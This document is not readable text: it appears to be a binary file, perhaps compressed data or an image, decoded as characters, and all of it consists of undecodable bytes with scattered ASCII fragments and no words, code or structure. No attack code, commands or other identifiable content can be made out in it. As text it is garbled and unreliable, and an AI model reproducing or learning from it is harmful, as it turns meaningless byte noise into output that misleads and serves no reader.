�"��-YdDԨ( �"j# �9.AO`��� h�%TW&�?���x�B� @��-���  ���4���ا�U��CE-
��5�z69�;�=�X<5VK��D0=:	���DP�iӢ�}K����?�h蝍U�(�K%��MJvE�`�W���%�h�h��Ȃ����U�]����3��,Ɗ�H �%�I����Q��	.KS)c�=��������  �^!��]��i-������?K1�� P�� �$M=M||��3a�3a���H�:�3���d��ճ��4$�$��Ё<H�ʫ�Ծ��;�)��7��Q)�Ż x�1. $�P9�V��`�0�Ȁ�`��d�#=Ru��ŤZ�:�  �wmMH�	�aJ�.dX� �Д�"�4���HP�g��C �����*,k)���C��gI!G ����=88T!�PE�V�	�u
��.��u�O���7��6 }W�*���@6A~��X3=S]F�̢;�5�i���Cd��D;�>i��!��q�Q�`�-�%�]����%�r�ÓV��M܀�� ���ǳ�*�c;v���@^������aep��ha��C>*X;g�#Ar�I��gB�칃;�>�	G�x��� >KOz z�i�eT�S�xV*uʹ#}?��%��e�*�?�����c��4 �d\x��؆��5m���%�j�
�?|�g�pf۵6��Vi���Q���`�k=��D��Z1ƏWB��`�6�"P�* ��L��?x�;ο���B��3�\�n\�����DNC"�P��8�|����h���	��)��&����gGP�H4�4�k�̷�i	��t�9�X��9"� \v���G��:�+D�Ȯc������B��/ ��'����"�D���_�����n�N�oB�ޅk��O=���L
>
��Ԙ੨��G�����p'�t�'ȿ'f��?���+��V�X 8S�ogN���]?��qq�3�o���C���%��s��y6^��Yr-Q
��i����
h�"j pJ�<\T��<���j�n��E�����K؄	�>b}��>j����[�*dP��p(�`
�ֱ��clMF�rq�	�"��1l]�^���v��� �~h �r/X�+��2��/��� F����P��L���>������Q A�)h	 �u��Ѽs�
?=��, za�XǙ+����u�`O���Y��Eg�Q\�'0�������V��X�h�o����,��� �>��XhQ�Q������T+�kc��D9��C�V$�p� �H<�{$+m��Y$TB��|�B� �οp����6����e�]oe�&�<���g�â��پ�B⾻��v����%�T�	`
��u!8F%�� ͐�q=1OH������OXׇo�Չ��(��9h�V����n� �ؐ]�|K�yd> ��_�C���)�����D�e� ��p���΢����C�6<�o���T�c��
��Y&�GN�%�e �? ��H��n-��-�X��t���G��E��Q�X�ś�ALc����+�DP� �<���"@PСg�"���"d�t`���� @t�`�B(�T�@A2H�@�Ã<0���% �`4��	rxi��\f��Yc5V�d�|�j��'E,B��aϦjˌ��be8�f�e��%�7̉;a"������8Pp�B�-2V����n���dɓ%+�d9A��	�����M��@ ���Ci�VN[�"�իY����e�װE�A��N���}��	v��pQ�{�wʌ t�Ō%< HP5��6�rf�`VG\|�I&e �I�0�L�@L2@�k��ZD��o�	�p�	�qQYeFkd��V[|A��Y�:P�Iy�A�p���|��w�U�yF��D�-�2(�Rdh0��D�U��z@�QG�DA
�Ġ(��0-@k$D`�N��D 6`C�U�XC!(���AU��02��!3FgYE�pTB&y�\tĥ�w��\��gWP����EI�|$,�X�'�e^b���H�-� 
�0���Ygt~`Al�%UP� �	 �6��qk �Vul���NDWf�a@�zq:�.�@o��5����E�]a�D|4�de�p���Z��z�Hj��A�"����3aH�28�'�N@� ��fk�ޢ�r�6�_dat����t���E�2I�eػW�l�@{��Z���`����'����!��D�\�rd �j�`��4!�����]�&8@},3���^[�R �K�R1ʢV��ҕ�_��D�d�F p��A�w�Ba"!���7`�j}�,��U�:A`sfD��-��Ag�	Zq��&K^��ݬ� B2��� j�s�V�o5EU�kTE	�r��[�V����&'�eW �
�4_���n=��0�*<@�a�@���k`�� �c���LI�J�b��M���V��a6�aY�lP���P �M����������v��/ @~`)�u�r���e<�^��h�/��]�VE�UЅ n��TaV���� ���:���6p�f 2u4��w \ 5
� #� ��x���l�P��a5�4P�\h@Cs� ����]� ���#�'.����B��+T��	�!T`��P ��AH�5�8�!�Y��2" }l ���V,O+N2�	hB��i(6}�	} X�ky�|3P
 "�(�5
���
�U�SdҾ꒴0i��P�``�,�
�o� �%(��d���hns�L
�	����pб���F&��� 	(�tO ���
����>�
%*Y�:d��_�����Tx�\��4$��a�(��X�'���pw�% Y���ڈ�]QLm�T^Ehǋ��%	y&�
@2��ؼ�|�5���@�*@rz�Rb咘䊌j�I h�0 �r�D",�w����v+P,�����
Hp O|-la:-� &_��y�Ɯ���0Bw����y2��~� x����}.e)%�P�Kn;���,ӄ��t1ȋ^�r@5<�=���E�!bT�P�> ��(N�p��J���	��F�9l#ւ0�Ǎ���Ð�z"A1�(�4LZ��&��3un��3�b�<%��{�QHB��z5��-?H�� ��dSb�T�L�(���ze�]��xk3�D��:��A�Z��H�V����n��d(HQ�b������"�'�A  =��-�%�@�����#�|��6p��d`��z� � Q�����@}A� �#�!	�����yћ�br7�F@��lp��v3��.�R\�%f63s��.�R	m�)���,(�$2�?|�u���#.;�*��d���PB0�<�
V��|5��]ᗵ�X�6]��N{�m�ZC���C?������`*0�Lmm뙒����!��) �,8�i��r6����#2�?Ё���� Ϥd` o��m+:!_s��z�9���#lKr�� Ȕ�%�{	 �̚�@�o��@���|<xVp]�Qg	���P$P�1��"1�"ɞ�Z�($�5h���)%�d�j��O35g�k�$��v�c,����V�d����R���~�� ��7��atI]KJ
���B뛇��H��Ơ��A�G'�"�����ND?�ʌ�;��
	�;�� 1����;f� �7���Z9J2\�>#�Mo�G>(8X�_����3W�2�i'�c���K�$��6����F��~�eВ�ە�f�@P���.<S�aU�����_	��Ʊ���PYX��=�O؆�1 ���R4�
� � ��d�s@G�HA4��G`�Ѱ���|�@B�Y�_$�U@	�U�ZPdS� � �.����M�i �Hg�QD��X��D�c�����X ��]_���ؕ
� 
\���saX��&M�L$�X�`C�%D�A�A�����_ ��WN��
�N�P,�Q ��@�9�h!H��C8�ŰM�0O�����ؔ閵�@O<�6ڈ$�7)���lE�5G�L�L��5fP�P��4Q��A\a���8B�L���Y�U�|h�P��zd�<�����	���б� �qT�Ԙ�h˶�]}� ��@� ��@$<L!�3�ET��@5��!��^���� L�1����Z�`�PDA�Q��|�h!VqDF�� �+�͖܌ d��-  D���S� Q� <�o�bJ�����
���EƏE�O� F�Y�V�ɨ�S�#��!�� ��@�
�dM|��a��:~�褁̗�A� $,.�l� ���
�L�N46^�,R����
x |�VAWP�W�&U$ D�H�T�@ڥ�Y�@�܁[��=�� �	��e�`�U�E	¬�
�  ���@�n |�t��)O
dg�� �	Y�j��Y �Dl�L���ٝ
 ��q_`]3
"!��D�P$A f�k�ő�K*)M\(	\�@�A�Q��$c�?EQ�
 0@B�#VSO��+@ƴ � 35ӄ���!��$	E��^&g���}_���`��E� ��P4�p��A�1��|���v�$�����]NOj���U��������
`�h(C P�㙀����Xug�:�Ej�D@4 ��D��O���a��z�؁�3��EnA  � �Ff�t�|d�<iI��[*�#��oB�	�I�Ԅf9���n���
�	�䂈�`~�D%��)����RkX�N��߼Ub$ơ!���  �@��p,\NIA�:#օPGEP�;��(��e�\􀁮�Yѩ�Q�0����¡�����K(���~F�u����Jd��5�С����с�=�P�܌Ψ�2+��
��p�e�����X�TET��u��^WvمZ􈁆�� ��i�P��/���������S��

�H�PHP��F�M�xLil�9�9%��	}�A޾�bB~�� �@TAtI�%k���bu��A;`�]��m�
@c�Ą'2g��-����( �):���D�"*�J4-�RK�O��Od� TA7���%E��h׶*� �4A$A���n�
A�
��(O��-�_���x���*��ĂFmA@�Q������{͘�č�أP�@�@
lJd ���JFk��	���b� 7% 0��~m������*  �Fj�N�~N�u��t�I()��Յ^��d�(@��9F%%S�rʇah��8B"����c������d/��ƜV�	X���lSb,Ao8��a�{�d�d������.��~�M}}�u}��2I�Pb�$��a������n"�T,�<gd�������@w��I_Zщ��O��QX�@�nMr&�z�@"@����	T��Ю�`"�f} ���@5f��&�$B�l����L�����
�� �$�
T|=�5O2�h�+�0ȱT��H��q2l(,�аI�nR
�ͨBb����,���@��&��]�z�HT@�Ѕ^P����� ��Q��y�f-�y����(���2��!��0 N:Q*H��,/�J��X.�E�A�L�����@�L^1�Ķjx1�#���Af�E4  �<��H\@Z ��� I���\�<@L(�iL M�꽱R��(��<� *_�
��H�>3,�!� l�<��l�A�.��O�� kR8l�Ee�� t1\A�ՐJ)��� #��l��	��K]� $���U�$�K,@��"�P!��!��<� b�#�*[)K��J��L�D���)��fߛ@,P7�hk�B&����t1\�!�ł�F ڸQ�P 0A���#����
4FL���?��6��`��,�<?�)'�{@'�ԑ�b�2� ;K�L@7�q+6�a< R h38Q��#�6� � �TA��U ��k���n �a�\C�#�E�F��N��Շ�j�Nv)�3*3�A���\dto�r�cD�YvG m��TA�XK�
0>,��6��*3A"�j�����|<�t@��� @�	L�	@�&t�Ǳ@ �Zű�\�:kq
�*�z�sC�o��� |��qwcv�䊀��#�)�4���m�P(.o� $p`��z��^�WK7� �!� H���D@�l��W'�Q���u5|sK���5�F���ī44�2o�)��)��8�D �K�8ix��
�2!���T[m���x1'��"sK�j�D �������"O�����Y�x�R�< �k ��$g���4Osx���@���� ��E������k�� %������%�3������ �G@�; H��_���;�-h�_b�H�*�]��� �hZ�ճ�SAP���2����:$l0�>����B�J�4K:��hOSe�o�����)�ĂV$Bs�|2��:`>��G������1yF��A��с�� ��!\A��i�И.F��f���:�t��!���$� ��^_@�쑊�5��	H�	n���s�a%C�����=� �S�D �C��ꢟ<�|\�����<�!0�(� ���]He����Ƽ���<�b7�����z`�э��֨J�f�DT����U�U
�����K������ �G@	D�H���@}�7IU�	�~���	dp�w��z��%�>�:].@�@,��a�
7n�r�� 4 �(�!�D,�P!��>.�����	(( c�2L0�iC����3��g�z� WX\I���8V����B�J`�a���Oj���N�D�qу-�;w�	s�ǎ�P��X��CO�;a(bĉ':�|1A{d&� d��p�5& ��a@��!f$(�b�
�*Tʂ��cƬ�1�D�V?��!ӄ�sp>P��Þ
���s�ܸw��0D�|�} ����8��P̰��@�?t�Q",+8"���<+@%�"�,(��5 V�-��r�6�J�+��m��� !�   ,    � �  �   � �� �(D����g���8� 2�l!b(
�$ �Ѡ�
A�Zy��6Ph�Xy���2sy��'�!6]2�p$��8��1�C�`�D���

X!B��k��X��lMh�C�
t�B��A`0��B̖)D>6A��:�8吣�,|`9��#ʇT�I�� A<�MT# WV�X�#x`��@R��1Wk׵�"|X�@��ǋ�=��Jׁ
�c��0b�3ö��q �Q���D
 @��h��D8r�XE{G@(s��s���G�P� ��`|�0 < �� `�	��p	TXY)'bqgq�[g \�Lt�@g��ۑ�FD�'�H4T�}�A�9��{�N=E��W�f7@�6�H,���$(AJ�V"W!*���ZTX�gt`�C[/� )�h��E7n�N4Q�M��
��{����
�\��!�m���DC���f� 2(�� ������U|���A�ZuXb�t�U���}�\s)tU�BD�� @#�6��Q�5A^ay��A��m�p��-�$�����MF��BL@��@����SL x`�
T������~E�"���dD��	t8�<��;�C�%����|m7�EI�����@�,PA@W@�!����@D��hG�:CWa�� O ��T!! $\� ���j�8����W��	���`r
'��� 8�4��	=���� D|���2'��H�QЂ� �`�^Ȑ�������P� xܰ�LP�0���U4X&�(�Bp��p��&������������ G\"�p2P,���D'�4 @�<�"z��Ez݈PQH!E���9�S���l B�
0W��L���+�` �H��*@8��V�X B�& ��cS L�`���H�
W�B�Bg�N`�{�PD8~A�����@�41�I8aYH���)��}N���6@?�H?BOP0���.8�#��%� �@'��	�� 
8�,p�2�nL�2 �@v0 XRр��L$*���F��ȇ:�q�=)�7@,�
	�"�x'�
T D���V���(�9z_䰁���~?2O�R��M s�Pn`:V@-Hf�B�@a#��2�	�� �@��\@�O��Y�g��+(�/~��-:��D,r(�Y @�xD�4��.$�� Í�Ȳ,x�R���
��Z��f��ePp�t��;� ��t )�wWQ6VԢ ���ؐ�w{ A���	��O(�obP�q�c�j)$0�.�"�H�,~ь|$Knz��?��[pCD�@(��
Q���X�Wo�&q/i�ei�f�0 L�@ 5�s 	z6�d� =�I&
  A6.� n<c� &ٰn�t�+M+J fE+��(�p�|��PD(BQ�[  ���j���dE�j1��m�$C��vۅOa��<�P��/�� ��-]�Ҋ������M��@gxf
RP?-�T'-�I�%�-!Zs�2� ��5aU4�lv��,乊u��� �0� s8BdUԃ���*bAJS"�����9�0�<Ha``" �� ��ނ�t�9�0�ʟ�(W�	��p@vQ`9*R11[T��dp�3@�� T@�	t�\� г�D ��-�qb�P�Aj�1��
�6C+��$��6�����d�
L2�\�"���pDCY�jVA�<a
0���B�$��~��"�!r�����]4y ���s(x�G	Ƒ��u�j�`��k��dZ�o� �Z�:��	YȢ�����\Ur  ��nHr�U�Np␨�QaQU��b�(ŅKx�c
~��b���<�ҏ�����r���?� 3N����,'y��<���j�@�O��]�Z[Tv���
��B�R��(�a�C/��Ŋ�z`|����(J��J��옇g!
n�����@E��,|0�(�~Ti`� !y��@��:��i�%xX��{�����`uq��_ʒ� ?��*���U<�@E�WQ�Wx�2��p�(�	1�B�zOT<���?|Dqsx��EP����,��/����3K!a~����ܳp7s?�@�Q �#�u_�Vu�n��'c@:H�I�[��L0@�c������<�nK�l( !{����pv�}奘�n�?xO
7JX��@�����[h�t	9�CI�C�$'R,  �k�.'k���w�+G@`A��B ���E,�p{Pk@BL �0�I�}!
I�T_�|
Pv�{G00��	��_��0��m �x��0a8-�>!!��~�$WT�ڔX�Wz��\��L�F�wFP�YHo��3�Z�Qf��P� �&6��E 7ws�`O�Tmqxs�D��q	|g@J�I�[��
A�[�����%�����!�h`~[�s�1�A��q�!Sn�   U�])p?ʴFK�h��j7� �8z��fHWih0]��PUP�����_ v����h�6�l|�(s	T �p�W|��[:xt!I0�Xy��h�( �>�"����hB ct�E��c8&^`E-&9��:2P �HG�� 8� P p{z �{R&S <P|0�l 	, fdff��jV�`�|| `�x��肚pO�0��7�X��v�`b0Q`�|�u0��֎
��r�~��n�9��;9�zft ��?�3j-�L�s]t��� �K�*PI(�B �&Ak
�O0�c fj0f�$�<@�j�e���
�w�v�/��t�w�g���@
b � �b��J$�#�)� ?IىK(R��cf�c.&?�5R�suGG��j�x���d9�\��Ev� 7x��}@�ƌ�P���'
��v0(����q^�pP��	� ��
��
��2Nn����D��M���H�b�^�u$ ��U��XS�ٖ7G�	!^�*� ��{BPhI���� RQ��v��pf���Z''؜|H� �r��q"*�}CJ� ���0N`PA�2 ��I	?	�y�����FW�cؔЕ?SX��RV�3Y���� �0�0�r�R�B&`#�e6�� x:" ��
ָ7ķ[�
�Ԧ� �7��`D�@)��>��>�)r :�i"�FPIG`?e8���	 ��uI0d�7��� �ZNP
 �g�y�tWG ����X1�{0{�(|��P
�z��j��Pm�b�<)/
�u�1{ړyʞ�a�N�@z�@ ��?:jW� �R${K�7 FP	cE������b�L�;P���f�0��2r�
�  �j�V�
@6h��P��p�vv�	��
z�>`��T�9�JȚ�QW �09��<P�4�{w %P�yd�W��!�1�F�&p Q���E���P� A`��e� ��_
g�����گ{�2$�fp`�`� �@ L�7V�r�>@Y����a� ��0y�1���@#0�����K�	�@���fA�`A��W�j]s(����(�j������G�u�����Ć�b��y������Y�p����}�'�	�
�I mKyu��!N�
�Yj�p��|�&	��,�&A�+�_>�0��+� yEGb��8�`�6�y�� ����`�\�L�� |+�`�eoV��U�Qy�����K�+�l���'�1��ZQ�0J	0Jb �sQ�1`)� v�v06w�5���7P�c��GB�A 	+�+� �(�`ɤ��L  ?�� ��1+FEe�+ 2T�*r�`g��`���W��	�![-{�p0	p�N ��87�D0	o�wyQ��G�s )E48�c��$�ƿ�?|&�cK�*� �0	p�
*�3�˹�Z����p��0YZ��P
���b`�������<��˾ ǚ��� rf
��Z��Ұ��0�0\ L�S�
��0�>�p�IP� 7��Z�b��{�+5���>@�0*���˓�
J@ v�����z��K?-��%&�ɓ��b�
m
�����V���:Ұ�,ʼ��i�1	�<,=���ʰ:�Jw���ǝ`
��DM�v���fC��k�X�O 1[J���{��8P�*!��!0���%`�p@��"� �!�0�� �ˬ�
���j��t�p��
 Y��`���}��%=��`D0��L�N@
�0;	���	��	mF�l��� �;���+�����؋5�Q�r.X�!���`�%��v �N,�+���;$ P_��Yʆ�
�-y	0	�`��0���	n���3����p�h�PӇC;`P����K0Ⱦsdԋ��/0�VOPs�X��	���;`ϭ�! kb&��xy��h9���V�	`�d��Y�����+��z	ZKA
�a�s�,�*8g��S��M�S0	�0u�	��Jp�6j259S�R	�>�`6τL|�;TX�A��!� N1!`����6O�y��,�V���9��e}0�5�x>�|��i�!�1gr1l�A�  g��Y`�[`
��N��@{ �r3��Q��E��M!��G?�IQ2���	 5X0^^b�U  bn%�.6  ��Ф��"���9p�
���]֗���|�'}>g�V s!�Bm��#_p�h���Pb�	��(�q��@ S�:� P "�$�P��� �8�Z}x0Ϩ��D���и��L�s�5�XZ�}  s��]6L�[i� ��5t�%�>�͑7�dpF��
��sE��P?�W-0 ���d����9}�`8`/X�*�� �n�U`
�d��X����� %@2�` ��	f/v~�}@�kO� ��=v� ��m�=��p���턞��u����KRpn���N�   ��:sA��c�z�o(Pd*5 �Q�b>�n����z��p��@�0��D�
V	�pə�} [AC�TNK�{�7����]�턮�0uP�`N@�Q�B'��d�4 �z�}5�m�c24iXQ�c���s0��X'خS&��` �@`�X�V�AJ��U��EӤ��/u@�e��-*TP��0LWi����N��i� A��WVX���
 +���3i�-S�Hi��tl�J�B
�v� LhA�R6H�Т�
*�P`A��H @U��R��;V�N�c��3��B���ݬP��m�jU�[���͇��8�	���ˬ����*+��,  $��wI'N�=����$˗-Q�H"��Y�)�x�<��"̕AbAH�3�2��"̻=�~lTѕ�/ �}a(���m�
���'QZ��@xA%�ch����`���'B�/<g�P�	'�$�Xdk%���E�,��B��xC0� ��pB
$ʂ 
�:K*!����+ � ر��:�������X� �L/��!𻠂���DQ
,��S
Z�D8�@Z��L4�d�g�_�~	G�dB�u���JRT��?/�	�<��2�(��$�+�����+��D�@!����@�
��̀��PX�H>x/����ȼ���AS*QE�y�9&`Ni@�^���t�i�]@M	L%�eY�[T>�I�u��xx��#+y叀�(O��b�(�P�� ����0��*�*� Z�@�j�b
�J+�z��&P�=�/���0!����
aPQ��B����D��^ Ɂ���NH"h1T����.>��g�1�*�W�Ɖ�� #�� �('��C�� ��@�.t �
�`c>�@��  a:�ՒҼ�*X�e��/.��O 6��*v�%!�ѱP�5=x
Q�
�r(����)�$����p�)���4	�Gxx=�0$y��H�2���m�4��Ժ����L� ��`��;f�,[�V�<�`J��o�a?x��%� �BpϽ I,� ��@h�Rl����DC;��Z�,J��hh#Ӑ"��Mw�K�+^�<-(o���7�0d�ٞޤ���-RzKz:@���(�#�J�0�
X�%0����`a>�
r�% K�5�b�D��ě���4Z�ְ��h�:	�!{؃� e��^ZSE�
rQ�.�p�0�aLbz��%d�d�Ò��$ZԑP����0�<�Q�g�@	��GV�щO,���9�a�`�'A�@��t�$�6��	]��s��W�=��k��@;T�c�"���	��&#��`�y(�^ jT<���H�#T0�dX<��~�C5:ЁVҒ�AB/�.%Ā	��rQ�2��eD5�>�Aj��'�0R������@EԠ
O�OV���4W E1R!�g�B�(4��
X�"�0�>��5�bc�AT(`&&�N��FQcR
npc@��E>LP�9oz��"��OH� ��kH�����a�Ȅ��@���$��Wd�~�k^]�	���t��I90�2����d����iL
(AL`���8Xd��Ԇ q��!ґ�,j� ��%�v��U5�Ae�����Q��J`�t0�A0Ey��@�d�5�AC@Jź�.�CcՋ^��a��D ~��b��i "�����,>�(�?�I��c����+�El�M�B�pc)4s:	�AO��bx� ߂���PE������D�Cs�q�K\b:���t��}��[� �O��?����c����$Qd#� �"�l"�H�`&=�/��2�%�A< �P�0 !X�v����)�6r�R����
��Q ����cP7���c�q�.v�����kb��6���}l&�L_I8U�zIʁT�����D�G�_#Ӂs8�PV��\�U�ђЇz�� P��1�JĢq(E9�Q
x\��~*(�p<���X�j����h��cM�!t�J�x����'ư	?��zm���Q��'�A��U�K�Jv/�IO��D�0Tj��� �a�f$hsv��D�"Z�G��1��=[
;q6<��{ L*x�C�P7�9�f��J��cO���@@�j6� h&�|��`�Gv���@��8���d��e� �����n��.��2) �˒�	PEG�A#�-�����&��8F@�B��@�%B[�N��)�p%R1y�Oj�KG�kX= P�
��I[�L�`c�kzӫ�Ŷz��(�xGz��Z�aC�P�YV�A ��y�7%�en�@��B � `@�8�	�^�2aG+�(�Y��pPvx�@%�_v���6c�
ʹ���q�-n���I�,�=+X����5�ʫL�4�⥏�P �O�,_��M��0��ݫ��h*Q���5+��1���Q�X���UPZ�x������xh�f؇�����*���s��1� tQ��Kꩿ�=?���,[��Ś2��[؄�
Ih�ӳ�O�,ڛ�1P�@ �/�,:�P )iD��8�	H��p>p>a� �H�.X�r�D���|x����_�AO�.�A��Z�?H�R��R�m�h��^��ݑ?r����y��s7Lk+�+�2�O�c,t�@P���,PI )�
��=6��20���9P�^� ]s���� �:t�j1Q x>H�s��c����C0�\�}�����Au�Ҡ�  �ǆ��9�=p"�����$r��<���3:�(����Z,��§)~���)�/����j,���� (��]q B�И8����� �H ,<�uЅD��#}8�# &��CQ�ЍZ�zĨ����K(�3	�N�(; ���  ��
��������ʄH &+�����
0�2��2)�ʄ��\��h��A��H0�(�1q>����� �d�gJ�Dp�C8(H.ԅ��*H(*��3xJ P(�4 %��������Q����
ȃR�'Ƀ0�KôO����͆&�j���c� �:�ú�ʬ0��� �\�
^q�"5�`���*r�+��[ہ�Ăk��݂����G� �E�!.�=p�Vʣ�t�<�ʱ�9 �v(KL#@���]�/5 �[b�]��Y;��
3c�t�1����\��p����\��!��F` �T`QP�H�x���(O�BP8J*8R���ǯ�F$�<$�����;7$���= P&�+�
�)�%��B6`*�����cC@)��7����iN��
@�Ò`a�N�LQ��ȁ�H���\򨖋%8�3���W�-h�)0
q�L�Էq!�&(�&���r
Xd ���M��@?t5�r/ P�D�(أ�.���#Ӧ3P��<����I��K�@�:m����i�= p�6pҲ%��E	��> �!���K5
�0"PWCp�((�L-�xM����L������r�Ws/�z//�,��1� �TN2�O`SV��O���X��PV�m�  ��Ix �>TAUY`�9��+�kc&�O_��ڂ�`�-�����!��'UO=����G��Mp�R;TI`5(NXb�ٖ{��=�
�P�
�9�1�ܼbݛ���ј���ژ����� 6�I�e��MY  B=Yp ��Z�����/ N��,2�ȵ�-؅u�׷�'�1��Cp�>�[x�^��
��C`�1���
)G�/^�@2[;(�a%�S�����F�P0� � m٘� pY����S�܈t���i�4X�-���^���/@"(�w��Y��)��h*P�1�ˬ/3C��� ����C��
�˯+��,H$���q�=h�Ȁ�=>u>   � ���������V��	�> \�^i �:@��^����t��P-�X���+��j*Q˷�;�Y�286���X�Q��=_2FI��=���a���e���:U��`������Q^����i�V`��= ���(6�8��ap�,X��5���\ɝ���TyBU�[=��_��e�FV�Fޥ��2G�QI�d(�/ӻ��Y
��������L�� @�ڰ �
� @Q ` ��Tx � O� ��C��EX�MA���c>ޅ�����HW�u�$�������5+��,�ۥ��,/[�ebb��P�2Ix�`M7�Y�$������:�];-  �a� e)�� � T0�
� ������&0�����I��ޅ���E��M�w}O��<�͓�a%s//��Ӎd �/`�d��b�5:`��� .`
���d���<��7\`4�5c>�p��� 0L��[��VjMc��H��H;0��I�����h��hC
hd$ЃE�1_�,�2Ӕ�/%K�̚���2Gx� �/���G��I����Ѓ�9���˓\���S��	6L�l56�[��[��r؀I؃(`�F������/Hv�ԣ�W�*@�����R=�$�n&ӱ�H8�=�0K��r���Xa�&���@��������@:��a>v��\�5F���V�jrH�9`Ȃ׎�5��4؅���g�WQ�k@ ݄�]J/�*p�.F/�=I�ݯ���C�p ؃���OE��XI��
h|���Vv�0o5vq�%�[ \��Hr �؂����^��qe�h!W�>n�6�wU�V7��Ы�K�2P2��k���Z����Qb�� ��Ԁ����J���N�,����,���ld�� �FokEc@�' #hjO��@���D_e�o�ߟ��L�T#̓v��0 /�/3��F��Y;��‰�����ˊ,H�5� (��N��<���n3�S���Va�/��0Y=wq0���p ؀0kE�q\�O ��G�mu}�$(�Y� )�p΄�r�ɺr���;H8Þ�08���e8�!�X=��MYY�Ȯ������9Q��   �`	6x���=�����i��}
Hg_3H�4��V붎�mW{E�0b�504�
�,��=�.�!;��`R\&@(��X�pO���x�[1V*q����:-Q�g����[=��4>��( O��7��v�r� �Y�5�w����Ĭ�����Z���3�s'����\6�� ���{�y�͐ٞ<���!e���,Lml����=w���[b�ֈ�N��5���}\0\PtGo�ھmx �'�a()�,8L.�/�k� ��	ܽS�px��%�	|"�pQE~÷.b5��]�"~.��#�����e���>����x3h�������c�%�P��Z�t�E+�7O��Y� �P��yt�e�  �T� �B5)�D���!��`�
 RtȐ��
,P��d�2"$ ��&�x0��6 0 ��jx�Ƌ\J��[����4R��"�e"Q�$)"b[~z�(C��Y:��C�Q�F�� wĝ;��p(;��
b�� �BD
4|-�D�W!z�h�A��At�(BH�&,HY �,8p`��4<`@�� z0���f��"�UR3f��Q�f*ի_�Hq��y���ƅ�=��]{�Ĉ0wF�-S/�!wN�q(H��?Pp �b<�PQ�]���YG!�4I%� 	~@��� �6�� O�[5��ĵ��R 0��TU��VQ8QĎ��`�&c�pxoq0�.�@�ya���p���z}r�K�f��$,��Ap�C:�e�頠fA�
(�4�'�V 2��  �� �dO ���O���!����-E�T��q����^���%���j!9�yvqƪ�p���Fa���8�� ��A�ИW^Xٚ�� g$�Hv.@@zn�҆���� ��nE�8�P!$PC��g.�UZUUWi�crB~��$�&�C]e�ŗzB��#,����ST `B!Q,�B��a�!saH"Ph��I
Ƞ�@.�@�	2q� P� A �?�PCK	=�S�Zu�� �c�衃~�W���gגN��j�z������ ����	,z  �c�-4ٚi�Yg��
#�@�[����fm~*n�9ﶳ�&������ȭ��i\��UY9&�`�xa��Z��u���G�e"H�'���+̀3m�^PP)l��C<B�`����g�`�y��~V�8 ,��J�Ҥ�6TaCOx`b��B/������I�n�鎏%�C;�S�����Z~��(Iua8���C�`Z mxe���-1�B���h@X
�@�B�7�LlBњ���$�?��7��p�'��r	���� v%�h�C�Ѧ0�N5�t�YZ�$�"�x9���2��/��� ��A�� �3���!� ���<�u�Y֫��P �	d�O���H�=�X`&5�INt³0`CI@x )�kP��g deG��6A���!#p�Zh�0T�=����"� b	�s��L`m�cLC c�-Y�H�� |�o{���
�!X�[2a .mc3��7E���&7��o-R�r:�Nv�Xȃ(�4�~!�-���{����im�؁�0 [�*� �2���a_i�������Mx�hз�5
@��
W8l:�6� �t㛝�������g�t��Ri ��pDz!!"؃Ԛ�����
tA]��ʃ��/8�mc]Z@�!�E��P@!f�d��<���"���G@���^�Ov: 	��!����I�r�31ꇐ��qZa�vq�9��)�0�h=��%��0�=���x��J���>�{@l�K\f�
t0�c#�H�0� �t�3yք�� h`�u��f�= � g;�M����t�\NM��-Lg����d�@��S-q�K^F ��y-/q��fl�
�!�a�v���@D�%�e��3{	 & ��xZ	L�4�p�@q)rir0����N�M=��O �rle��� ���G��XE������A2ؚ8`	5�R���Č�X��ʁ,c7.  ��U�B�hƓEsZ�p���*�' H8a
���"�i�å�K]N1�n\0@݃�FID�\`�@G� 4v�z�K�.� |DA{����"�5&�Tș|Foz�(p�@q���L������Q�L��5���sd ��`�-8a�rC�;c�f��*�p�]��**�n�P� \.iP�Յ4
h1A@��ӂ�_"kddջ�5:��H�D�~��  Ro5N78tp�g��1]]�nJ���"SD����l�����{"�G��<(޵�����q�Z1-���@x�#AW���Nf�sڴ7���B�-�^�6J�, pnd���4�{B�p$��u�z�0�UpĿ��O�D<�ƁH��jHҭ��JZ�e��Apa㚂�f	K ��̤݁1�)�d*s�����{��IS���0~���$ �0��
�<�� @9<���~�]�4^D�
��gC�@��<��	�;�Up���Q+(`!�����j�*ܸ���3�� I�1̳�X)  l�� ht� �
\�B��IX�2 D|�ˉ��災� 9@�p�����Od�����"�PRYF�6���jpA&��`@pe�!q�\�.���썘�]�]�CYE�G�@����	
l۶�H ]�Fk0�m�Q�P�$� �a%� (N��bu�jMD�A&�G8�D��t� �	|OI��@i��z���y��B�у���T�l�ET�f��YZa
( M@[��G]� !"���σ)��@��S�%�A
��M@�V�O���������'�,U^�GDi����z�.���Ea�X��<�DP��4��p�~!GQ���J���Fk��㠈o�����
�"s�!�Z��L�u
d��\^� `�DB d$���M$@p��������TI��ie���QDf�W]�0S���"i�%����]�J�P@�� �b�a
���IE0~�-��=���H6Ib|B&T�xS�� ��$�p�z�_NBU�Ft�D@��I�ǘb�9�  ����	H�d]��<@��_��?.W��
�@�P�����a��bUG�|�PA&��(L�$Hc5HM���!� Qit[P��MU.T-F'���LF�m\�$�l%Ӣ���|��#JH�N��M�bp @������� �S�ԗ}��$u�uD���@��}����A � $�WB��0@\�[DZ�����OH�
 ���^�K�d	!�KnDvDH��_��LK�d� ��D��	%� $��
H�d6%#<e�_��H0�E���� H�)� $(UX�`�IHN@�U��� 4��%[\�e�8M:"K�l��]%�߬��GL�II�b��P��.�"w"��ڥD%u}AlJ��d�	� ٧)��	��%!PP��Ķ�D��1����iT)F�<MgV�ȹI�1�Zţ�)�L���j���FN�L�F��
�@@�"�']
xNx����Tr��l�e����\���	ԧ��HK�NH�[��ٞ�&��Dg�	�f�T���\������M`N��)��L�y�op(8a��c�a����jT���h�<Fe��A��_���yh�����D�i �jhk���x��.0���Z��RDE]
�]G�H�<�ʨLHlR9�#�����Qj'��gT��x��,�8�$����v֪�Y��jb���T`i���	�Fnx���TA�&BT*E}�$<�0���#G��nm�I�	�� �Y�$�K�ЙΡ
8&�@l��^y��@^utE(���q��� 	��`X� ~����T��,j��L�O8!�VDt��DD)2�$h�Ɍ֢��N�TM��K����B�c� HA-��*��LAhfUJTE��R��J��F�hX�*���u�k��n� �ޗx�ږc9��;%Z�>�m���D���|O�lHL �5���PPNc��.j�Q��A�.�m�>n��cD�X�������� ���\H�n-N�U�^.��l,��
